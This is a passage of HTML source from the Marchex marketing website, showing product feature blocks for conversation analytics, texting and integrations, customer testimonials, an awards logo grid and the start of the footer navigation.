<li data-charcodes="45" data-font="Calibri,Sans-Serif" data-buautonum="8" data-margin="270" data-aria-posinset="2" data-aria-level="1"><span class="TextRun BCX0 SCXP243035481" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP243035481">Attribute results back to your marketing efforts </span></span><span class="TextRun BCX0 SCXP243035481" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP243035481">and optimize performance over time</span></span></li>
<li data-charcodes="45" data-font="Calibri,Sans-Serif" data-buautonum="8" data-margin="270" data-aria-posinset="3" data-aria-level="1"><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">Boost engagement by reaching customers on </span><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">their preferred channel</span>​</li>
<li data-charcodes="45" data-font="Calibri,Sans-Serif" data-buautonum="8" data-margin="270" data-aria-posinset="4" data-aria-level="1"><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">Boost your productivity with workflow </span><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">automation and CRM integrations</span>​</li>
</ul>
                                                <a href="/products/business-text-messaging/" class="btn max-lg:hidden mt-2 2xl:mt-6">Learn More</a>
                                                                                    </div>
                                                                                    <div class="flex-[0_0_auto] w-full lg:w-[47%] lg:pl-6 2xl:pl-8">
                                                <figure class="mb-5 lg:mb-0 [&_img]:rounded-2xl">
                                                    <img width="400" height="288" loading="lazy" src="https://www.marchex.com/wp-content/uploads/Business-Text-Messaging.png" alt="Business-Text-Messaging">
                                                </figure>
                                                                                                    <a href="/products/business-text-messaging/" class="btn mt-1 lg:hidden">Learn More</a>
                                                                                            </div>
                                                                            </div>
                                </div>
                                                        <div class="px-4 sm:px-6 xl:px-8 py-8 rounded-xl bg-white/[.08] backdrop-blur">
                                    <div class="flex flex-wrap items-center gap-y-1">
                                        <div class="flex-[0_0_auto] w-full lg:w-[53%] list-tick [&_ul]:text-white/70 [&_ul]:text-[0.875rem] 2xl:[&_ul]:text-[1rem] before:[&_ul_li]:top-0.5 2xl:before:[&_ul_li]:top-1">
                                                                                            <header class="block-title block-title--white lg:[&_.title-small]:mb-4">
                                                    <h3 class="mb-3 font-semibold max-xl:[&_br]:hidden">Bring Your Own Conversations​</h3>                                                </header>
                                            <p><span class="EOP SCXP68163485 BCX0"><span class="TextRun SCXP102993396 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP102993396 BCX0">Get the benefits of AI-powered Conversation</span></span> <span class="TextRun CommentHighlight CommentHighlightRestDark SCXP102993396 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP102993396 BCX0">Intelligence </span></span><span class="TextRun SCXP102993396 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun CommentHighlightPipeRest SCXP102993396 BCX0">without porting phone numbers, using </span></span><span class="TextRun SCXP102993396 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP102993396 BCX0">call tracking numbers or switching platforms.</span></span>​</span></p>
<ul>
<li>Evaluate conversation data effortlessly via UI, API, or native integrations</li>
<li>Analyze multiple conversation types, including calls, AI agent chats, and SMS</li>
<li>Access powerful insights like sentiment, conversation trends, KPIs, and recommendations</li>
<li>Maintain flexibility while enriching your tech stack — no need to port phone numbers or switch platforms</li>
</ul>
                                                <a href="/products/bring-your-own-conversations/" class="btn max-lg:hidden mt-2 2xl:mt-6">Learn More</a>
                                                                                    </div>
                                                                                    <div class="flex-[0_0_auto] w-full lg:w-[47%] lg:pl-6 2xl:pl-8">
                                                <figure class="mb-5 lg:mb-0 [&_img]:rounded-2xl">
                                                    <img width="400" height="288" loading="lazy" src="https://www.marchex.com/wp-content/uploads/Bring-Your-Own-Conversations-1.png" alt="Bring-Your-Own-Conversations (1)">
                                                </figure>
                                                                                                    <a href="/products/bring-your-own-conversations/" class="btn mt-1 lg:hidden">Learn More</a>
                                                                                            </div>
                                                                            </div>
                                </div>
                                                        <div class="px-4 sm:px-6 xl:px-8 py-8 rounded-xl bg-white/[.08] backdrop-blur">
                                    <div class="flex flex-wrap items-center gap-y-1">
                                        <div class="flex-[0_0_auto] w-full lg:w-[53%] list-tick [&_ul]:text-white/70 [&_ul]:text-[0.875rem] 2xl:[&_ul]:text-[1rem] before:[&_ul_li]:top-0.5 2xl:before:[&_ul_li]:top-1">
                                                                                            <header class="block-title block-title--white lg:[&_.title-small]:mb-4">
                                                    <h3 class="mb-3 font-semibold max-xl:[&_br]:hidden">Integrations & Connectors​</h3>                                                </header>
                                            <p><span class="TextRun BCX0 SCXP108232411" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP108232411">Easily integrate attribution and </span></span><span class="TextRun BCX0 SCXP108232411" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP108232411">conversational insights </span></span> <span class="TextRun BCX0 SCXP108232411" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP108232411">into your own </span></span><span class="TextRun BCX0 SCXP108232411" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun BCX0 SCXP108232411">systems.</span></span></p>
<ul style="font-weight: 400;">
<li data-charcodes="8226" data-font="Arial,Sans-Serif" data-buautonum="8" data-margin="270" data-aria-posinset="1" data-aria-level="1"><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">Access key insights, make data-driven decisions </span><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">and automate your workflows</span>​</li>
<li data-charcodes="8226" data-font="Arial,Sans-Serif" data-buautonum="8" data-margin="270" data-aria-posinset="2" data-aria-level="1"><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">Automate media optimization and targeting </span><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">strategies with leading </span><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">digAd</span><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"> platforms</span>​</li>
<li data-charcodes="8226" data-font="Arial,Sans-Serif" data-buautonum="8" data-margin="270" data-aria-posinset="3" data-aria-level="1"><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">Objective analysis of every customer </span><span data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none">conversation in your CRM / CDP</span>​</li>
<li data-charcodes="8226" data-font="Arial,Sans-Serif" data-buautonum="8" data-margin="270" data-aria-posinset="4" data-aria-level="1"><span class="TextRun SCXP233972607 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP233972607 BCX0">API and webhooks for configuring real-time </span></span><span class="TextRun SCXP233972607 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FFFFFF,0," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP233972607 BCX0">workflows</span></span></li>
</ul>
                                                <a href="/integrations/" class="btn max-lg:hidden mt-2 2xl:mt-6">See All Integrations</a>
                                                                                    </div>
                                                                                    <div class="flex-[0_0_auto] w-full lg:w-[47%] lg:pl-6 2xl:pl-8">
                                                <figure class="mb-5 lg:mb-0 [&_img]:rounded-2xl">
                                                    <img width="400" height="288" loading="lazy" src="https://www.marchex.com/wp-content/uploads/Integrations.png" alt="Image">
                                                </figure>
                                                                                                    <a href="/integrations/" class="btn mt-1 lg:hidden">See All Integrations</a>
                                                                                            </div>
                                                                            </div>
                                </div>
                                            </div>
                </div>
                    </div>
    </section>
<!-- Start CTA Section -->
<section class="container my-12 lg:my-16 xl:my-20 2xl:my-28 2xl:mt-36">
    <div class="bg-ss-gray-200 lg:pt-3 relative z-0 rounded-[20px] overflow-hidden before:block before:size-[162px] before:bg-ss-cyan before:rounded-full before:blur-[182px] before:absolute before:top-full before:left-0 before:-translate-x-2/3 before:-translate-y-12 before:z-[-1] after:block after:w-[369px] after:h-[162px] after:rotate-[9deg] after:bg-primary-200 after:rounded-full after:blur-[177px] after:absolute after:bottom-full after:right-0 after:translate-x-[16%] after:z-[-1]">
        <figure class="mb-0 absolute inset-0 z-[-2] [&_img]:opacity-40 [&_img]:size-full [&_img]:object-cover after:absolute after:left-0 after:right-0 after:top-1/2 after:-translate-y-1/2 after:h-[600px] after:bg-ss-gray-200 after:blur-[127px] after:rotate-[-21deg] after:rounded-full">
            <img width="1280" height="318" loading="lazy" src="https://www.marchex.com/wp-content/themes/ss_theme/theme/images/img-hexagon-patterns.svg" alt="img-hexagon-patterns">
        </figure>
        <div class="flex flex-wrap items-end max-lg:text-center">
                        <div class="w-full lg:w-auto lg:flex-1 self-center p-6 lg:p-8 2xl:p-10 lg:pr-0 space-y-4 md:space-y-5 xl:space-y-6 [&_h2]:capitalize">
                                <h2>Ready to see Marchex in action?</h2>
                <p>Discover how Marchex can transform your business with real-time insights, enhanced customer interactions, and data-driven decisions. Let’s show you the difference it can make today!</p>
                <a href="/contact-us/" class="btn">Get Started Today</a>
                            </div>
                        <picture class="w-full lg:w-auto md:flex-[0_0_auto] mb-0 [&_img]:w-full lg:[&_img]:max-w-[380px] [&_img]:max-h-[300px] [&_img]:object-contain max-lg:hidden">
                <source srcset="https://www.marchex.com/wp-content/uploads/CTA.png" type="image/png">
                <img width="449" height="302" loading="lazy" src="https://www.marchex.com/wp-content/uploads/CTA.png" alt="CTA">
            </picture>
                    </div>
    </div>
</section>
<!-- End CTA Section -->
    <section class="overflow-hidden my-12 lg:my-16 xl:my-20 2xl:my-28">
        <div class="container relative flex flex-wrap gap-y-8 items-center">
                            <div class="w-full lg:w-5/12 lg:pr-12 xl:pr-16 2xl:pr-20 lg:pt-6 lg:pb-16">
                    <div class="block-title">
                        <small class="title-small">Testimonials</small><h2>Marchex Reviews and Experiences</h2><p><span class="TextRun SCXW106148113 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW106148113 BCX0">Hear directly from satisfied clients about how Marchex solutions have</span></span> transformed their businesses and exceeded expectations every step of the way.</p>
                    </div>
                </div>
                            <div class="w-full lg:w-7/12">
                    <div class="slider-col-2 max-lg:pb-14 lg:static  lg:-mr-16 [&_.slick-list]:-mx-2.5 lg:[&_.slick-list]:pr-[14%] [&_.slick-dots]:!hidden md:[&_.slick-track]:flex lg:[&_.slick-arrow]:left-4 lg:[&_.slick-arrow]:right-auto lg:[&_.slick-arrow]:top-auto lg:[&_.slick-arrow]:bottom-4 lg:[&_.slick-arrow]:translate-y-0 lg:[&_.slick-arrow]:translate-x-0 lg:[&_.slick-next]:left-14 2xl:[&_.slick-next]:left-16">
                                                    <div class="md:h-[inherit] px-2.5 lg:py-6">
                                <blockquote class="h-full flex flex-col bg-white sm:text-[16px]  lg:shadow-[0px_4px_12px_rgba(0,0,0,0.04)] border border-black/10 rounded-xl py-5 px-4 lg:p-5 2xl:p-7 not-italic [&_q]:block [&_q]:mb-6 md:[&_q]:mb-8 xl:[&_q]:mb-10 before:[&_q]:hidden after:[&_q]:hidden">
                                                                            <ul class="list-none text-ss-yellow m-0 mb-4 p-0 space-y-0 flex gap-2">
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                    </ul>
                                                                        <blockquote> <!-- wp:paragraph -->
<p>"The call summaries are really helpful for pinpointing where issues start. Whether it’s patient frustration, insurance questions, or office quality concerns."</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p></p>
<!-- /wp:paragraph --> </blockquote>
                                    <figure class="mt-auto mb-0 flex items-center gap-3.5 [&_img]:flex-[0_0_auto] [&_img]:size-12 [&_img]:object-cover [&_img]:rounded-full">
                                        <img width="48" height="48" loading="lazy" src="https://www.marchex.com/wp-content/uploads/Than-L-PDS.jpg" alt="review author">
                                        <figcaption class="flex-1">
                                            <strong class="block font-semibold text-ss-grayish-blue">Thanh Lieu</strong>
                                            <span class="block text-[14px]">Manager, Marketing Analytics, PDS Health</span>                                        </figcaption>
                                    </figure>
                                </blockquote>
                            </div>
                                                    <div class="md:h-[inherit] px-2.5 lg:py-6">
                                <blockquote class="h-full flex flex-col bg-white sm:text-[16px]  lg:shadow-[0px_4px_12px_rgba(0,0,0,0.04)] border border-black/10 rounded-xl py-5 px-4 lg:p-5 2xl:p-7 not-italic [&_q]:block [&_q]:mb-6 md:[&_q]:mb-8 xl:[&_q]:mb-10 before:[&_q]:hidden after:[&_q]:hidden">
                                                                            <ul class="list-none text-ss-yellow m-0 mb-4 p-0 space-y-0 flex gap-2">
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                    </ul>
                                                                        <blockquote> <!-- wp:paragraph -->
<p>"We saw our appointment-set rates go up as soon as we started using the Marchex application. Having real-time examples of mishandled conversations made it easy to coach our sales team in the moment, while the conversation is fresh."</p>
<!-- /wp:paragraph --> </blockquote>
                                    <figure class="mt-auto mb-0 flex items-center gap-3.5 [&_img]:flex-[0_0_auto] [&_img]:size-12 [&_img]:object-cover [&_img]:rounded-full">
                                        <img width="48" height="48" loading="lazy" src="https://www.marchex.com/wp-content/uploads/KeithMcClusky-982x1024-1.png" alt="review author">
                                        <figcaption class="flex-1">
                                            <strong class="block font-semibold text-ss-grayish-blue">Keith McCluskey</strong>
                                            <span class="block text-[14px]">CEO, McCluskey Chevrolet</span>                                        </figcaption>
                                    </figure>
                                </blockquote>
                            </div>
                                                    <div class="md:h-[inherit] px-2.5 lg:py-6">
                                <blockquote class="h-full flex flex-col bg-white sm:text-[16px]  lg:shadow-[0px_4px_12px_rgba(0,0,0,0.04)] border border-black/10 rounded-xl py-5 px-4 lg:p-5 2xl:p-7 not-italic [&_q]:block [&_q]:mb-6 md:[&_q]:mb-8 xl:[&_q]:mb-10 before:[&_q]:hidden after:[&_q]:hidden">
                                                                            <ul class="list-none text-ss-yellow m-0 mb-4 p-0 space-y-0 flex gap-2">
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                    </ul>
                                                                        <blockquote> <!-- wp:paragraph -->
<p>"I can now track exactly how many calls I get from traditional and digital campaigns. I can even listen to the calls to determine their nature. Marchex customer service is great, you deal directly with people, not self-help portals. For any marketer, Marchex gives you the power to know exactly what works and what doesn't."</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p></p>
<!-- /wp:paragraph --> </blockquote>
                                    <figure class="mt-auto mb-0 flex items-center gap-3.5 [&_img]:flex-[0_0_auto] [&_img]:size-12 [&_img]:object-cover [&_img]:rounded-full">
                                        <img width="48" height="48" loading="lazy" src="https://www.marchex.com/wp-content/uploads/Mike-Heimbach.png" alt="review author">
                                        <figcaption class="flex-1">
                                            <strong class="block font-semibold text-ss-grayish-blue">Mike Heimbach</strong>
                                            <span class="block text-[14px]">Director, Abell Pest Control</span>                                        </figcaption>
                                    </figure>
                                </blockquote>
                            </div>
                                                    <div class="md:h-[inherit] px-2.5 lg:py-6">
                                <blockquote class="h-full flex flex-col bg-white sm:text-[16px]  lg:shadow-[0px_4px_12px_rgba(0,0,0,0.04)] border border-black/10 rounded-xl py-5 px-4 lg:p-5 2xl:p-7 not-italic [&_q]:block [&_q]:mb-6 md:[&_q]:mb-8 xl:[&_q]:mb-10 before:[&_q]:hidden after:[&_q]:hidden">
                                                                            <ul class="list-none text-ss-yellow m-0 mb-4 p-0 space-y-0 flex gap-2">
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                    </ul>
                                                                        <blockquote> <!-- wp:paragraph -->
<p>"When Shull Media Partners transitioned to Marchex it was one of the best decisions we ever made. It immediately improved our internal efficiencies while also improving data collections for our clients."</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p></p>
<!-- /wp:paragraph --> </blockquote>
                                    <figure class="mt-auto mb-0 flex items-center gap-3.5 [&_img]:flex-[0_0_auto] [&_img]:size-12 [&_img]:object-cover [&_img]:rounded-full">
                                        <img width="48" height="48" loading="lazy" src="https://www.marchex.com/wp-content/uploads/Andrew-Taske.png" alt="review author">
                                        <figcaption class="flex-1">
                                            <strong class="block font-semibold text-ss-grayish-blue">Andrew Taske</strong>
                                            <span class="block text-[14px]">VP, Client Relations, Shull Media Partners</span>                                        </figcaption>
                                    </figure>
                                </blockquote>
                            </div>
                                                    <div class="md:h-[inherit] px-2.5 lg:py-6">
                                <blockquote class="h-full flex flex-col bg-white sm:text-[16px]  lg:shadow-[0px_4px_12px_rgba(0,0,0,0.04)] border border-black/10 rounded-xl py-5 px-4 lg:p-5 2xl:p-7 not-italic [&_q]:block [&_q]:mb-6 md:[&_q]:mb-8 xl:[&_q]:mb-10 before:[&_q]:hidden after:[&_q]:hidden">
                                                                            <ul class="list-none text-ss-yellow m-0 mb-4 p-0 space-y-0 flex gap-2">
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                    </ul>
                                                                        <blockquote> <!-- wp:paragraph -->
<p>"The Marchex products have earned a starring role in our programs and have become essential assets in client renewals."</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p></p>
<!-- /wp:paragraph --> </blockquote>
                                    <figure class="mt-auto mb-0 flex items-center gap-3.5 [&_img]:flex-[0_0_auto] [&_img]:size-12 [&_img]:object-cover [&_img]:rounded-full">
                                        <img width="48" height="48" loading="lazy" src="https://www.marchex.com/wp-content/uploads/Steven-Metzinger-1.png" alt="review author">
                                        <figcaption class="flex-1">
                                            <strong class="block font-semibold text-ss-grayish-blue">Steven Metzinger</strong>
                                            <span class="block text-[14px]">VP, Product Management, Healthgrades</span>                                        </figcaption>
                                    </figure>
                                </blockquote>
                            </div>
                                                    <div class="md:h-[inherit] px-2.5 lg:py-6">
                                <blockquote class="h-full flex flex-col bg-white sm:text-[16px]  lg:shadow-[0px_4px_12px_rgba(0,0,0,0.04)] border border-black/10 rounded-xl py-5 px-4 lg:p-5 2xl:p-7 not-italic [&_q]:block [&_q]:mb-6 md:[&_q]:mb-8 xl:[&_q]:mb-10 before:[&_q]:hidden after:[&_q]:hidden">
                                                                            <ul class="list-none text-ss-yellow m-0 mb-4 p-0 space-y-0 flex gap-2">
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                            <li><i class="icon-star"></i></li>
                                                                                    </ul>
                                                                        <blockquote> <!-- wp:paragraph -->
<p>“Seeing recommendations at the office level helps us understand why a specific office might be under-performing and what we can actually do about it.”</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p></p>
<!-- /wp:paragraph --> </blockquote>
                                    <figure class="mt-auto mb-0 flex items-center gap-3.5 [&_img]:flex-[0_0_auto] [&_img]:size-12 [&_img]:object-cover [&_img]:rounded-full">
                                        <img width="48" height="48" loading="lazy" src="https://www.marchex.com/wp-content/uploads/Rahul-W-PDS.jpg" alt="review author">
                                        <figcaption class="flex-1">
                                            <strong class="block font-semibold text-ss-grayish-blue">Rahul Wadhwa</strong>
                                            <span class="block text-[14px]">Sr. Digital Marketing Manager, PDS Health</span>                                        </figcaption>
                                    </figure>
                                </blockquote>
                            </div>
                                            </div>
                </div>
                    </div>
    </section>
    <section class="container my-12 lg:my-16 2xl:my-20">
                    <header class="mb-8 lg:mb-12 text-center relative z-0 before:absolute before:left-0 before:right-0 before:top-1/2 before:-translate-y-1/2 before:h-[1px] before:bg-gradient-to-r before:from-transparent before:via-ss-gray-400 before:to-transparent before:-z-[2]">
                <h2 class="inline-block px-4 bg-white mb-0 relative z-0 before:absolute before:inset-0 before:bg-white before:-z-[1]">Awards</h2>
            </header>
                    <div class="flex flex-wrap justify-center -mx-2 sm:-mx-3 xl:-mx-5 2xl:-mx-8 xl:px-8 2xl:px-16 gap-y-4 sm:gap-y-6 xl:gap-y-10 2xl:gap-y-16">
                                    <div class="flex-[0_0_auto] w-1/2 sm:w-1/3 lg:w-1/5 px-2 sm:px-3 xl:px-5 2xl:px-8">
                        <picture class="mb-0 h-24 sm:h-28 xl:h-[146px] flex items-center justify-center border border-ss-cyan-500/[.33] rounded-xl p-3 [&_img]:max-h-full">
                            <source srcset="https://www.marchex.com/wp-content/uploads/home-awards-logo-img01.png" type="image/png">
                            <img width="99" height="121" loading="lazy" src="https://www.marchex.com/wp-content/uploads/home-awards-logo-img01.png" alt="home-awards-logo-img01">
                        </picture>
                    </div>
                                    <div class="flex-[0_0_auto] w-1/2 sm:w-1/3 lg:w-1/5 px-2 sm:px-3 xl:px-5 2xl:px-8">
                        <picture class="mb-0 h-24 sm:h-28 xl:h-[146px] flex items-center justify-center border border-ss-cyan-500/[.33] rounded-xl p-3 [&_img]:max-h-full">
                            <source srcset="https://www.marchex.com/wp-content/uploads/home-awards-logo-img04.png" type="image/png">
                            <img width="99" height="121" loading="lazy" src="https://www.marchex.com/wp-content/uploads/home-awards-logo-img04.png" alt="home-awards-logo-img04">
                        </picture>
                    </div>
                                    <div class="flex-[0_0_auto] w-1/2 sm:w-1/3 lg:w-1/5 px-2 sm:px-3 xl:px-5 2xl:px-8">
                        <picture class="mb-0 h-24 sm:h-28 xl:h-[146px] flex items-center justify-center border border-ss-cyan-500/[.33] rounded-xl p-3 [&_img]:max-h-full">
                            <source srcset="https://www.marchex.com/wp-content/uploads/home-awards-logo-img03.png" type="image/png">
                            <img width="99" height="121" loading="lazy" src="https://www.marchex.com/wp-content/uploads/home-awards-logo-img03.png" alt="Award logo">
                        </picture>
                    </div>
                                    <div class="flex-[0_0_auto] w-1/2 sm:w-1/3 lg:w-1/5 px-2 sm:px-3 xl:px-5 2xl:px-8">
                        <picture class="mb-0 h-24 sm:h-28 xl:h-[146px] flex items-center justify-center border border-ss-cyan-500/[.33] rounded-xl p-3 [&_img]:max-h-full">
                            <source srcset="https://www.marchex.com/wp-content/uploads/home-awards-logo-img05.png" type="image/png">
                            <img width="99" height="121" loading="lazy" src="https://www.marchex.com/wp-content/uploads/home-awards-logo-img05.png" alt="home-awards-logo-img05">
                        </picture>
                    </div>
                                    <div class="flex-[0_0_auto] w-1/2 sm:w-1/3 lg:w-1/5 px-2 sm:px-3 xl:px-5 2xl:px-8">
                        <picture class="mb-0 h-24 sm:h-28 xl:h-[146px] flex items-center justify-center border border-ss-cyan-500/[.33] rounded-xl p-3 [&_img]:max-h-full">
                            <source srcset="https://www.marchex.com/wp-content/uploads/home-awards-logo-img02.png" type="image/png">
                            <img width="99" height="121" loading="lazy" src="https://www.marchex.com/wp-content/uploads/home-awards-logo-img02.png" alt="Award logo">
                        </picture>
                    </div>
                                    <div class="flex-[0_0_auto] w-1/2 sm:w-1/3 lg:w-1/5 px-2 sm:px-3 xl:px-5 2xl:px-8">
                        <picture class="mb-0 h-24 sm:h-28 xl:h-[146px] flex items-center justify-center border border-ss-cyan-500/[.33] rounded-xl p-3 [&_img]:max-h-full">
                            <source srcset="https://www.marchex.com/wp-content/uploads/crm-magazine.png" type="image/png">
                            <img width="99" height="121" loading="lazy" src="https://www.marchex.com/wp-content/uploads/crm-magazine.png" alt="Award logo">
                        </picture>
                    </div>
                                    <div class="flex-[0_0_auto] w-1/2 sm:w-1/3 lg:w-1/5 px-2 sm:px-3 xl:px-5 2xl:px-8">
                        <picture class="mb-0 h-24 sm:h-28 xl:h-[146px] flex items-center justify-center border border-ss-cyan-500/[.33] rounded-xl p-3 [&_img]:max-h-full">
                            <source srcset="https://www.marchex.com/wp-content/uploads/Marchex-Stevie-Gold-Winner-Sales-and-Customer-Service-2021-375x180-1-e1747125716220.png" type="image/png">
                            <img width="99" height="121" loading="lazy" src="https://www.marchex.com/wp-content/uploads/Marchex-Stevie-Gold-Winner-Sales-and-Customer-Service-2021-375x180-1-e1747125716220.png" alt="Marchex-Stevie-Gold-Winner-Sales-and-Customer-Service-2021-375x180-1">
                        </picture>
                    </div>
                                    <div class="flex-[0_0_auto] w-1/2 sm:w-1/3 lg:w-1/5 px-2 sm:px-3 xl:px-5 2xl:px-8">
                        <picture class="mb-0 h-24 sm:h-28 xl:h-[146px] flex items-center justify-center border border-ss-cyan-500/[.33] rounded-xl p-3 [&_img]:max-h-full">
                            <source srcset="https://www.marchex.com/wp-content/uploads/Digital-Dot-Com-Best-Call-Tracking-Software-2021-375x180-1.png" type="image/png">
                            <img width="99" height="121" loading="lazy" src="https://www.marchex.com/wp-content/uploads/Digital-Dot-Com-Best-Call-Tracking-Software-2021-375x180-1.png" alt="Award logo">
                        </picture>
                    </div>
                                    <div class="flex-[0_0_auto] w-1/2 sm:w-1/3 lg:w-1/5 px-2 sm:px-3 xl:px-5 2xl:px-8">
                        <picture class="mb-0 h-24 sm:h-28 xl:h-[146px] flex items-center justify-center border border-ss-cyan-500/[.33] rounded-xl p-3 [&_img]:max-h-full">
                            <source srcset="https://www.marchex.com/wp-content/uploads/Featured-Customers-Call-Tracking-Award-Fall-2020-375x180-1-e1747126768473.png" type="image/png">
                            <img width="99" height="121" loading="lazy" src="https://www.marchex.com/wp-content/uploads/Featured-Customers-Call-Tracking-Award-Fall-2020-375x180-1-e1747126768473.png" alt="Featured-Customers-Call-Tracking-Award-Fall-2020-375x180-1">
                        </picture>
                    </div>
                                    <div class="flex-[0_0_auto] w-1/2 sm:w-1/3 lg:w-1/5 px-2 sm:px-3 xl:px-5 2xl:px-8">
                        <picture class="mb-0 h-24 sm:h-28 xl:h-[146px] flex items-center justify-center border border-ss-cyan-500/[.33] rounded-xl p-3 [&_img]:max-h-full">
                            <source srcset="https://www.marchex.com/wp-content/uploads/ai-award-ribbo-375x180-1.png" type="image/png">
                            <img width="99" height="121" loading="lazy" src="https://www.marchex.com/wp-content/uploads/ai-award-ribbo-375x180-1.png" alt="Award logo">
                        </picture>
                    </div>
                            </div>
            </section>

</main><!-- ./site-content -->


<footer class="site-footer bg-primary-400 text-white/80 lg:text-[1rem]">
    <div class="container py-12 lg:pt-16 flex flex-wrap sm:gap-y-8">
        <div class="flex-[0_0_auto] w-full xl:w-[26%] xl:pr-4 2xl:pr-12 max-sm:mb-4">
            <a href="https://www.marchex.com" class="max-w-24 lg:max-w-36 2xl:max-w-[200px] leading-none align-top inline-block mb-6">
                <picture class="mb-0">
                    <source srcset="https://www.marchex.com/wp-content/uploads/marchex-footer-logo.png" type="image/png">
                    <img width="200" height="42" src="https://www.marchex.com/wp-content/uploads/marchex-footer-logo.png" loading="lazy" alt="Marchex Logo">
                </picture>
            </a>
            <div class="mb-6 xl:pr-8"><p>We are changing the way companies reach and engage customers to grow revenue.</p>
</div>                <ul class="list-none m-0 p-0 flex flex-wrap gap-3 2xl:gap-4 space-y-0">
                                            <li>
                            <a href="https://twitter.com/Marchex" target="_blank" class="pl-[1px] text-ss-cyan leading-none text-[1rem] rounded-full size-8 inline-flex justify-center items-center bg-primary/25 hover:bg-ss-cyan hover:text-white"><i class="icon-x"></i></a>
                        </li>
                                            <li>
                            <a href="https://www.linkedin.com/company/marchex" target="_blank" class="pl-[1px] text-ss-cyan leading-none text-[1rem] rounded-full size-8 inline-flex justify-center items-center bg-primary/25 hover:bg-ss-cyan hover:text-white"><i class="icon-linkedin"></i></a>
                        </li>
                                    </ul>
                    </div>
                        <div class="flex-[0_0_auto] w-full sm:w-1/2 md:w-1/4 xl:w-[17%] sm:pr-4">
                                       <strong class="toggleBtn sm:pointer-events-none leading-tight block font-secondary font-semibold text-white sm:mb-4 2xl:text-[1.125rem] relative max-sm:pr-8 max-sm:py-4 max-sm:border-b max-sm:border-b-white after:content-['\e900'] after:text-[0.625rem] after:absolute after:top-1/2 after:right-0 after:-translate-y-1/2 after:font-icomoon after:inline-block after:leading-none sm:after:hidden after:transition-all after:[&.active]:rotate-180">Solutions</strong>
                                        <div class="toggleBlock hidden sm:!block leading-tight max-sm:py-5 max-sm:border-b max-sm:border-b-white [&_ul]:space-y-3 [&_ul]:list-none [&_ul]:m-0 [&_a]:text-[inherit] hover:[&_a]:text-ss-cyan">
                        <ul id="menu-solutions" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="/solutions-category/functions/#sales-optimization">For Sales</a></li>
